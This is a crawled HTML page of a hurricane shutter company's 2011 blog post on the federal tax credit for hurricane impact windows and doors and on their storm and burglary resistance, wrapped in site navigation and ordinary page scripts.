

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hurricaneshuttersflorida.com/blog/2011/04/save-money-with-hurricane-impact-windows/
body_size: 10909
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta name="google-site-verification" content="TWxpReABr7gvuNn_nOd1IG1edCAA1oIDMeAtV1SPPHo" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="verify-v1" content="WpJXPuLkCL8cTVHA0+rQJ7IyJGlXRR5ucYYuk4rJt2U=" />
<META http-equiv=Content-Type content="text/html; charset=iso-8859-1">
<meta name="viewport" content="width=device-width, initial-scale=1">
 
<meta name="description" content="Save Money with Hurricane Impact Windows  - Hurricane Shutters Information and Products| Hurricane Shutters Blog">
<title>
    Hurricane Shutters Blog
        </title>

<script type="text/javascript">var switchTo5x=true;</script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<link href="https://fonts.googleapis.com/css?family=Source Sans Pro" rel="stylesheet">
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css">
<link rel="stylesheet" type="text/css" href="/css/another_css.css">
<script src="https://ajax.aspnetcdn.com/ajax/jQuery/jquery-3.4.1.min.js"></script>
<!-- <script src="https://www.hurricaneshuttersflorida.com/blog/wp-content/themes/hurricanes_theme/jquery.js"></script> -->
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js"></script>
<script type="text/javascript" src="https://w.sharethis.com/button/buttons.js"></script>
<script type="text/javascript" src="https://s.sharethis.com/loader.js"></script>
<meta name="robots" content="all">
<meta name="distribution" content="global">
			<link rel="canonical" href="https://www.hurricaneshuttersflorida.com/blog/2011/04/save-money-with-hurricane-impact-windows/"/>
	<script type="text/javascript">
$(document).ready(function(){
    $('.menu li a').each(function(index) {
        if(this.href.trim() == window.location)
            $(this).addClass("on");
    });
     $('.first-button').on('click', function () {
         $('.animated-icon1').toggleClass('open');
      });
});
</script>

<script type="text/javascript"src="/commonJs/common.js" type="text/javascript"></script>
  
  <!-- All pages links scripts-->
 <link href="/css/main.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="/css/style.css" />
    <!--<script type="text/javascript" src="lightbox/js/jquery.js"></script>
    <script type="text/javascript" src="lightbox/js/jquery.lightbox-0.5.js"></script>
    <link rel="stylesheet" type="text/css" href="lightbox/css/jquery.lightbox-0.5.css" media="screen" />-->
<script type="text/javascript" src="/js/jquery-easing-1.3.pack.js"></script>
<script type="text/javascript" src="/js/jquery-easing-compatibility.1.2.pack.js"></script>
<script type="text/javascript" src="/js/coda-slider.1.1.1.pack.js"></script>

<!--script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js"></script-->
<script type="text/javascript" src="/js/jquery.jscrollpane.min.js"></script>
<!--<link rel="stylesheet" type="text/css" href="css/jquery.fancybox-1.3.4.css" />
<script type="text/javascript" src="js/jquery.fancybox-1.3.4.pack.js"></script>
<script type="text/javascript" src="js/jquery.fancybox-1.3.4.js"></script>-->
<script type="text/javascript" src="/js/jquery.mousewheel-3.0.4.pack.js"></script>
<script type="text/javascript" src="/js/jquery.easing-1.3.pack.js"></script>

<link rel="stylesheet" type="text/css" href="/css/lightbox.css" />
<script type="text/javascript" src="/js/lightbox-plus-jquery.js"></script>
<meta name="google-site-verification" content="TWxpReABr7gvuNn_nOd1IG1edCAA1oIDMeAtV1SPPHo" />


<META content="Email Marketer Message Editor" name=GENERATOR>
<meta name="verify-v1" content="pF+XTIbWE50MwgaA8eWWnyiDOqgLm1fpg9FOYMyT+fA=" />



</HEAD>
<BODY>
<div class="wrap">
    <div class="heder custom"> <a href="https://www.hurricaneshuttersflorida.com/" class="logo">Logo</a>
        <!--<div class="bbb-logo"><a href="http://www.seflorida.bbb.org/BusinessReport.aspx?CompanyID=7003349&amp;source=ctc"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="bbb-logo" data-lazy-src="img/bbb-logo.png" /><noscript><img src="img/bbb-logo.png" alt="bbb-logo" /></noscript></a><br />-->
          <div class="bbb-logo"><!--a href="https://www.bbb.org/south-east-florida/business-reviews/contractors-general-and-certified-residential/empire-construction-and-development-in-sunrise-fl-7003349" target="_blank">GET PRICE ONLINE</a-->
          <a href="https://www.hurricaneshuttersflorida.com/get_price_online.php" >GET PRICE ONLINE!</a></div>
          
        <div class="call-today">
        <div class="online-now">ONLINE NOW</div>
        <div class="section-header_right">
            <div class="header_image_call">
                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="telecaller-header" data-lazy-src="/img/section1/telecaller_header.png"><noscript><img src="/img/section1/telecaller_header.png" alt="telecaller-header"></noscript>
            </div>
            <div class="header_right_test">
                <h1 class="header_estimate">Call for Your FREE ESTIMATE!</h1>
                <div class="header_number">1-888-474-3555</div>
                <div class="header_timing">8:30am - 5pm EST Monday - Friday</div>
            </div>
        </div>
        </div>
      </div>
  
  <div class="mobile_header" style="display:none">
      <!--div class="mobile_logo">
          <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="logo-mobile" data-lazy-src="../img/products/logo_mobile.png"><noscript><img src="../img/products/logo_mobile.png" alt="logo-mobile"></noscript>
      </div-->
      <div class="toggle_button">
          <!--Navbar-->
            <nav class="navbar navbar-light amber lighten-4 mb-4">
            
              <!-- Navbar brand -->
              <a class="navbar-brand" href="https://www.hurricaneshuttersflorida.com"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="logo-mobile" data-lazy-src="/img/products/logo_mobile.png"><noscript><img src="/img/products/logo_mobile.png" alt="logo-mobile"></noscript></a>
            
              <!-- Collapse button -->
              <button class="navbar-toggler first-button" type="button" data-toggle="collapse" data-target="#navbarSupportedContent20"
                aria-controls="navbarSupportedContent20" aria-expanded="false" aria-label="Toggle navigation">
                <div class="animated-icon1"><span></span><span></span><span></span></div>
              </button>
            
              <!-- Collapsible content -->
              <div class="collapse navbar-collapse" id="navbarSupportedContent20">
            
                <div class="first_mobile">
                    <div class="MyQuote"><img class="quote_icon_mobile" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="/img/icon.png"><noscript><img class="quote_icon_mobile" src="/img/icon.png"></noscript><a href="https://www.hurricaneshuttersflorida.com/quotesystem/my_quote.php" class="quote_form"> MY QUOTE<br/>( ITEMS)</a></div>
                    <a class="mobilePrice" href="/quotesystem/">GET PRICE ONLINE!</a>
                </div>
                <hr class="first_hr_mobile">
                <ul class="mobile_menu">
                    <li class="menu_list"><a href="https://www.hurricaneshuttersflorida.com/index.php" >Home</a></li>
                    <li class="menu_list"><a href="https://www.hurricaneshuttersflorida.com/about_us.php" >About Us</a></li> 
                    <li class="menu_list"><a href="https://www.hurricaneshuttersflorida.com/products.php" class="product_menu">Products</a> <span class="prod_screen_btn"><i class="fa fa-plus" onclick="show_submenu_screen()"></i></span></li>
                    <li class="menu_list"><a href="https://www.hurricaneshuttersflorida.com/shipping.php" >Shipping</a></li>
                    <li class="menu_list"><a href="https://www.hurricaneshuttersflorida.com/testimonials.php">Testimonials</a></li>
                    <li class="menu_list"><a href="https://www.hurricaneshuttersflorida.com/quote.php">Contact Us</a></li>
                </ul>
                <!-- Links -->
            
              </div>
			  
			  <div class="navbar-collapse collapse in submenu_navbar" id="navbarSupportedContent20" aria-expanded="true" style="display:none;">
		        <div class="first_mobile">
                	<div class="MyQuote">
                		<a href="https://www.hurricaneshuttersflorida.com/quotesystem/my_quote.php" class="quote_form" onclick="hide_submenu_screen()">
                			<i class="fa fa-chevron-left"></i>
                			Back to Main Menu
                		</a>
                	</div>
                </div>
				<ul class="mobile_menu">					
                	<li class="menu_list">
                		<a href="https://www.hurricaneshuttersflorida.com/rolldowns.php">
                			<span class="m_left_sec">
                				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="roll-down-shutters" data-lazy-src="/img/roll-down-shutters.png"><noscript><img src="/img/roll-down-shutters.png" alt="roll-down-shutters"></noscript>
                			</span>
                			<span class="m_right_sec">
                				<span class="m_r_heading">Roll Down Shutters</span>
                				<span class="m_r_sub_heading">Sleek European-Styling</span>
                			</span>
                		</a>
                	</li>
                	<li class="menu_list">	<a href="https://www.hurricaneshuttersflorida.com/bahama_shutters.php">
                			<span class="m_left_sec">
                				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="bahama-shutters" data-lazy-src="/img/bahama-shutters.png"><noscript><img src="/img/bahama-shutters.png" alt="bahama-shutters"></noscript>
                			</span>
                			<span class="m_right_sec">
                				<span class="m_r_heading">Bahama Shutters</span>
                				<span class="m_r_sub_heading">Architecturally pleasing</span>
                			</span>
                		</a>
                	</li>
                	<li class="menu_list">
                		<a href="https://www.hurricaneshuttersflorida.com/claim_shell.php">
                			<span class="m_left_sec">
                				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="clamshell-awnings" data-lazy-src="/img/clamshell-awnings.png"><noscript><img src="/img/clamshell-awnings.png" alt="clamshell-awnings"></noscript>
                			</span>
                			<span class="m_right_sec">
                				<span class="m_r_heading">Clamshell Awnings</span>
                				<span class="m_r_sub_heading">Popular storm protection and adds to the charm of your home</span>
                			</span>
                		</a>
                	</li>
                	<li class="menu_list">
                		<a href="https://www.hurricaneshuttersflorida.com/accordions.php">
                			<span class="m_left_sec">
                				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="accordion-shutters" data-lazy-src="/img/accordion-shutters.png"><noscript><img src="/img/accordion-shutters.png"  alt="accordion-shutters"></noscript>
                			</span>
                			<span class="m_right_sec">
                				<span class="m_r_heading">Accordion Shutters</span>
                				<span class="m_r_sub_heading">Heavy duty locking device reinforces point of closure</span>
                			</span>
                		</a>
                	</li>
                	<li class="menu_list">
                		<a href="https://www.hurricaneshuttersflorida.com/colonial_shutters.php">
                			<span class="m_left_sec">
                				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="colonial-shutters" data-lazy-src="https://www.hurricaneshuttersflorida.com/img/colonial-shutters-1.png"><noscript><img src="https://www.hurricaneshuttersflorida.com/img/colonial-shutters-1.png" alt="colonial-shutters"></noscript>
                			</span>
                			<span class="m_right_sec">
                				<span class="m_r_heading">Colonial Shutters</span>
                				<span class="m_r_sub_heading">Easy to install on any existing home</span>
                			</span>
                		</a>
                	</li>
                	<li class="menu_list">
                		<a href="https://www.hurricaneshuttersflorida.com/hurricane_fabric.php">
                			<span class="m_left_sec">
                				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="hurricane-fabric" data-lazy-src="/img/hurricane-fabric.png"><noscript><img src="/img/hurricane-fabric.png" alt="hurricane-fabric"></noscript>
                			</span>
                			<span class="m_right_sec">
                				<span class="m_r_heading">Hurricane Fabric</span>
                				<span class="m_r_sub_heading">Can be used where traditional shutters won’t fit</span>
                			</span>
                		</a>
                	</li>
                	<li class="menu_list">
                		<a href="https://www.hurricaneshuttersflorida.com/panels.php">
                			<span class="m_left_sec">
                				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="storm-panels" data-lazy-src="/img/storm-panels.png"><noscript><img src="/img/storm-panels.png"  alt="storm-panels"></noscript>
                			</span>
                			<span class="m_right_sec">
                				<span class="m_r_heading">Storm Panels</span>
                				<span class="m_r_sub_heading">Reinforced track system and self-aligning overlapping panels</span>
                			</span>
                		</a>
                	</li>
                </ul>
			</div>
              <!-- Collapsible content -->
            
            </nav>
            <!--/.Navbar-->
      </div>
  </div>
  <div class="cb"></div>
  <div class="nav">
  
 
     <ul class="menu">
      <li><a href="https://www.hurricaneshuttersflorida.com/index.php" class="home">HOME</a></li>
      <li><a href="https://www.hurricaneshuttersflorida.com/about_us.php" class="about">ABOUT US</a></li>
      <li class="product_list_menu"> 
        <a href="https://www.hurricaneshuttersflorida.com/products.php" class="proudect">PRODUCTS
        </a>
        <div class="subMenu" style="display: none;">
              <div class="submenu_left">
                <div class="submenu_1 menu_items">
                          <div class="header_cons"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="/img/roll-down-shutters.png"><noscript><img src="/img/roll-down-shutters.png"></noscript></div>
                          <div class="content-name">
                              <a class="first_div" href="https://www.hurricaneshuttersflorida.com/rolldowns.php">Roll Down Shutters</a>
                              <div class="second_div">Sleek European-Styling</div>
                          </div>
                  </div>
                  <div class="submenu_2 menu_items">
                      <div class="header_cons"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="/img/bahama-shutters.png"><noscript><img src="/img/bahama-shutters.png"></noscript></div>
                      <div class="content-name">
                          <a class="first_div" href="https://www.hurricaneshuttersflorida.com/bahama_shutters.php">Bahama Shutters</a>
                          <div class="second_div">Architecturally pleasing</div>
                      </div>
                  </div>
                   <div class="submenu_3 menu_items">
                      <div class="header_cons"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="/img/clamshell-awnings.png"><noscript><img src="/img/clamshell-awnings.png"></noscript></div>
                      <div class="content-name">
                          <a class="first_div" href="https://www.hurricaneshuttersflorida.com/claim_shell.php">Clamshell Awnings</a>
                          <div class="second_div">Popular storm protection and adds to the charm of your home</div>
                      </div>
                  </div>
                  <div class="submenu_4 menu_items">
                      <div class="header_cons"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="/img/accordion-shutters.png"><noscript><img src="/img/accordion-shutters.png"></noscript></div>
                      <div class="content-name">
                          <a class="first_div" href="https://www.hurricaneshuttersflorida.com/accordions.php">Accordion Shutters</a>
                          <div class="second_div">Heavy duty locking device reinforces point of closure</div>
                      </div>
                  </div>
              </div>
              <div class="submenu_right">
                  <div class="submenu_5 menu_items">
                      <div class="header_cons"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://www.hurricaneshuttersflorida.com/img/colonial-shutters-1.png"><noscript><img src="https://www.hurricaneshuttersflorida.com/img/colonial-shutters-1.png"></noscript></div>
                      <div class="content-name">
                          <a class="first_div" href="https://www.hurricaneshuttersflorida.com/colonial_shutters.php">Colonial Shutters</a>
                          <div class="second_div">Easy to install on any existing home</div>
                      </div>
                  </div>
                  <div class="submenu_6 menu_items">
                      <div class="header_cons"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="/img/hurricane-fabric.png"><noscript><img src="/img/hurricane-fabric.png"></noscript></div>
                      <div class="content-name">
                          <a class="first_div" href="https://www.hurricaneshuttersflorida.com/hurricane_fabric.php">Hurricane Fabric</a>
                          <div class="second_div">Can be used where traditional shutters won’t fit</div>
                      </div>
                  </div>
                   <div class="submenu_7 menu_items">
                      <div class="header_cons"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="/img/storm-panels.png"><noscript><img src="/img/storm-panels.png"></noscript></div>
                      <div class="content-name">
                          <a class="first_div" href="https://www.hurricaneshuttersflorida.com/panels.php">Storm Panels</a>
                          <div class="second_div">Reinforced track system and self-aligning overlapping panels</div>
                      </div>
                  </div>
              </div>
          </div>
      </li>
      <li> <a href="https://www.hurricaneshuttersflorida.com/shipping.php" class="shipping" >SHIPPING</a></li>
      <li> <a href="https://www.hurricaneshuttersflorida.com/testimonials.php" class="testimonial">TESTIMONIALS</a></li>
      <li><a href="https://www.hurricaneshuttersflorida.com/quote.php" class="contact"> CONTACT US</a></li>
      <li class="quote_menu"><img class="quote_icon" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="/img/icon.png"><noscript><img class="quote_icon" src="/img/icon.png"></noscript><a href="https://www.hurricaneshuttersflorida.com/quotesystem/my_quote.php" class="quote_form"> MY QUOTE (0 ITEMS)</a></li>
    </ul>
    
    </div>
    </div>
    <hr class="header_border">
<div class="loader_style"></div>     
<script type="text/javascript">
var loader = document.getElementById('loader');
window.addEventListener ("load", function() {
    //Hide the spinner after 2 seconds
setTimeout(function(){$('.loader_style').hide();}, 500);

});
</script>
<style>

</style>    
<script>
function show_submenu_screen(){
	$(".navbar-collapse.collapse.in.submenu_navbar").show();
}
$(document).ready(function(){
    $(".open").click(function(){
        $(".navbar-collapse.collapse.in.submenu_navbar").hide();
    });
});
function hide_submenu_screen(){
	$(".navbar-collapse.collapse.in.submenu_navbar").hide();
}
var timer;

$(".product_list_menu").on("mouseover", function() {
  clearTimeout(timer);
    openSubmenu();
}).on("mouseleave", function() {
  timer = setTimeout(
    closeSubmenu
  , 200);
});

function openSubmenu() {
  $(".product_list_menu").addClass("open");
   $(document).on('mousemove', 'div', function(e) {
		var mouseClass = $(e.target).attr('class');
		if((mouseClass == "product_list_menu open") || (mouseClass == "product_list_menu")){
		console.log('show me');
			$(".subMenu").show();
		} else {
			$(".subMenu").hide();
		}
  });
}
function closeSubmenu() {
  $(".product_list_menu").removeClass("open");
  $(document).on('mousemove', 'div', function(e) {
		var mouseClass = $(e.target).attr('class');
		if((mouseClass == "product_list_menu open") || (mouseClass == "product_list_menu")){
		console.log('show me');
			$(".subMenu").show();
		} else {
			$(".subMenu").hide();
		}
  });
}
</script>
<div class="container no-padding">
        <div class="breadcrumbs_area">
       <a class="bread_link" href="/"><i class="fa fa-home" aria-hidden="true"></i></a>
       <i class="fa fa-chevron-right" aria-hidden="true"></i>
       <a class="bread_link" href="/blog/">Blog</a>
       <i class="fa fa-chevron-right" aria-hidden="true"></i>
       <span class="Bread_page">Save Money with Hurricane Impact Windows </span>
    </div>
    <div class="row">
        <div class="col-md-8 no-padding">
            <div class="row">
                <div class="col-md-12">
                    
                    <div class="post-title single-post">Save Money with Hurricane Impact Windows </div>
                    <div class="post-excerpt single-post"><p>You probably know that hurricane impact windows and doors are great for protecting you from storms, but did you know that you can get money back from the government when you install them in your home? There’s a Federal Tax Credit available for hurricane impact windows, and you can take money right off your taxes after purchasing them. </p>
<p>Federal Tax Credit High points:</p>
<p>1.Gives you, the consumer, a tax credit of up to $200. It allows you take 10% of the cost of qualified replacement windows right off your taxes. If this is a new construction, however, the tax credit is not available.</p>
<p>2.A tax credit of up to $500 for 10% of the cost of hurricane impact doors.</p>
<p>3.This tax credit applies to hurricane impact windows and doors that are installed between January 1, 2011 and December 31, 2011. The tax credit has applied during previous years, as well, so there’s no reason to believe that the tax credit won’t be available in following years. </p>
<p>4.The tax credit has a lifetime maximum of $500. This applies to any tax credit for energy efficient products you have taken between January 1, 2006, to December 31, 2011. If you have already met or surpassed the $500 limit, you won’t be able to claim the credit in 2011.</p>
<p>All you have to do to qualify for this valuable money back on your hurricane impact windows or doors is purchase them, keep the labels, and get a manufacturer’s certification statement for your records. Then when you do your taxes, just take the credit. It’s easy, fast, and saves you money. </p>
<p>Hurricane impact windows are a wonderful way to protect your home from both hurricanes and intruders. They are specially laminated and double paned, so they are extremely hard to break, and even when they do break, they don’t fall out of the frame and put you at risk from flying shards of glass. Even a burglar with a crowbar would have a hard time breaking these windows, and if it would happen, there still would be no entrance into the house because the glass doesn’t fall out. The lamination is the same type put on car windshields, and it is on both sides of both panes of glass – most criminals won’t bother trying to break these windows. Not only would it take too long, it is too much work. </p>
<p>Because of their unique properties, impact resistant windows are especially energy efficient, and the government not only recognizes this, they are giving you are a credit for being environmentally conscious. With so many benefits, the wise homeowner will install hurricane impact windows in their home today. </p>
</div>
                </div>
            </div>
        </div>
        <div class="col-md-4" style="padding-right:0px;">
            <div class="row">
                <div class="col-md-12" style="padding-right:0px;">
                    <span style="background: url(/blog/wp-content/uploads/2020/05/carpenter.png);float: left;width: 100%;margin-bottom: 30px;">
                        <div class="well sidebar essitco well2" style="margin-bottom:0px;background-color: transparent;background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(41, 42, 51, 0.36));">
                            <div class="title" style="color: #fff;">Installation <br/>Guidelines And FAQs</div>
                            <div class="description" style="color: #fff;">Questions on how to install your shutters? Check out our installation guidelines and how-to videos!</div>
                            <div class="button-link" style="width:270px;"><a href="/couponcms.php?id=56">VIEW Guidelines and FAQs</a></div>
                        </div>
                    </span>
                </div>
                <div class="col-md-12" style="padding-right:0px;">
                    <div class="well sidebar essitco">
                        <div class="title">For Business Contractors</div>
                        <div class="description">Learn how you can become a shutter distributor or installer</div>
                        <div class="button-link"><a href="/quote.php">Inquire Here</a></div>
                    </div>
                </div>
                <div class="col-md-12" style="padding-right:0px;">
                    <div class="well sidebar essitco">
                        <div class="title">5 Year Warranty </div>
                        <div class="description">We Stand Behind all of our Products with our Limited 5 Year Warranty</div>
                        <div class="button-link"><a href="/warranty.php"><span style="display:none;">Warranty</span>Learn More</a></div>
                    </div>
                </div>
                <div class="col-md-12" style="padding-right:0px;">
                    <div class="well sidebar essitco">
                        <div class="title">We Ship WorldWide</div>
                        <div class="description">Order your custom shutters today, hand built in our factory, and shipped directly to your door</div>
                        <div class="button-link"><a href="/shipping.php"><span style="display:none;">Shipping</span>Learn More</a></div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<hr />
<script type="text/javascript">

/***********************************************
* Bookmark site script-  Dynamic Drive DHTML code library (www.dynamicdrive.com)
* This notice MUST stay intact for legal use
* Visit Dynamic Drive at http://www.dynamicdrive.com/ for full source code
***********************************************/

function bookmarksite(title, url){
if (document.all)
window.external.AddFavorite(url, title);
else if (window.sidebar)
window.sidebar.addPanel(title, url, "")
}

</script>

<div class="container-fluid no-padding">
    <footer>
        <div class="home_section_3">
            <div class="inner_section_home_2">
                <div class="col-md-12 home_sec_3">
                    <div class="col-md-6 home_sec_3">
                      <h3 class="con_detail">Contact us for a FREE quote today!</h3>
                      <div class="offer">We offer the lowest prices on the best quality hurricane protection and security shutters you can find online.</div>
                    </div>
                    <div class="col-md-6 home_sec_3">
                        <div class="col-md-12 home_sec_3_inner">
                            <div class="col-md-6 home_sec_3_inner">
                                <div class="call-today-now">
                                <div class="online-now">ONLINE NOW</div>
                                <div class="section-header_right">
                                    <div class="header_image_call">
                                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="telecaller-parallax" data-lazy-src="/img/section1/telecaller_parallax.png"><noscript><img src="/img/section1/telecaller_parallax.png" alt="telecaller-parallax"></noscript>
                                    </div>
                                    <div class="header_right_test">
                                        <div class="header_estimate">Call for Your FREE ESTIMATE!</div>
                                        <div class="header_number">1-888-474-3555</div>
                                        <div class="header_timing">8:30am - 5pm EST Monday - Friday</div>
                                    </div>
                                </div>
                              </div>
                            </div>
                           <div class="col-md-2 home_sec_3_inner">
                             OR
                          </div>
                           <div class="col-md-4 home_sec_3_inner">
                                <div class="col-md-5 home_sec_3_inner">
                                    <a class="get_price_online" href="/get_price_online.php">GET PRICE ONLINE!</a>
                              </div> 
                          </div>
                      </div>
                  </div>
              </div>
          </div>
        </div>
        <div class="footer_background">
            <div class="footer custom">
                <div class="col-md-12 footer_area">
                    <div class="col-md-6 footer_area">
                        <h4 class="footer_heading">Hurricane Shutters Florida</h4>
                        <div class="col-md-12 footer_area_sub">
                            <div class="col-md-6 footer_area_sub">
                                 <ul>
                                    <li><a href="/about_us.php">About Us</a></li>
                                    <li><a href="/testimonials.php">Testimonials</a></li>
                                    <li><a href="/insurance.php">Insurance Discounts</a></li>
                                    <li><a href="https://www.hurricaneshuttersflorida.com/blog/">Blog</a></li>
                                     <li><a href="/quote.php">Contact Us</a></li>
                                     
                                  </ul>
                            </div>
                            <div class="col-md-6 footer_area_sub">
                                <ul>
                                  <li><a href="/product_approval.php">Product Drawings</a></li>
                                         
                        			 
                        			<li><a href="/pressroom.php">Press Room</a></li>
                        			<li><a href="/tracks.php">Storm Panel Tracks</a></li>
                        			<li><a href="/color_chart.php">Color Chart</a></li>
                        			<li><a href="/color_swatch.php">Color Swatch</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                    <div class="col-md-6 footer_area">
                       
                        <div class="col-md-12 footer_area_sub">
                            <div class="col-md-4 footer_area_sub">
                                 <h4 class="footer_heading">Resources</h4>
                                 <ul>
                                     <!--li><a href="#">Hurricane Preparation</a></li-->
                                    <li><a href="/measure.php">Measuring Windows</a></li>
                                     <!--li><a href=" // INSTALL_URL; shutters">Hurricane Shutters</a></li-->
                                    <!--li><a href="/store">Shutter Store</a></li-->
                                    
                                 </ul>
                            </div>
                            <div class="col-md-8 footer_area_sub text-right">
                                <a href="/warranty.php"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="warranty" data-lazy-src="/img/images/warrantyImage.png"><noscript><img src="/img/images/warrantyImage.png" alt="warranty"></noscript></a>
                                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="norton" data-lazy-src="/img/images/NortonImage.png"><noscript><img src="/img/images/NortonImage.png" alt="norton"></noscript>
                                <a href="https://www.bbb.org/us/fl/sunrise/profile/general-contractor/empire-construction-development-corp-0633-7003349/accreditation-information" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="BBB" data-lazy-src="/img/images/BBBLogo.png"><noscript><img src="/img/images/BBBLogo.png" alt="BBB"></noscript></a>
                                <hr class="hori_line">
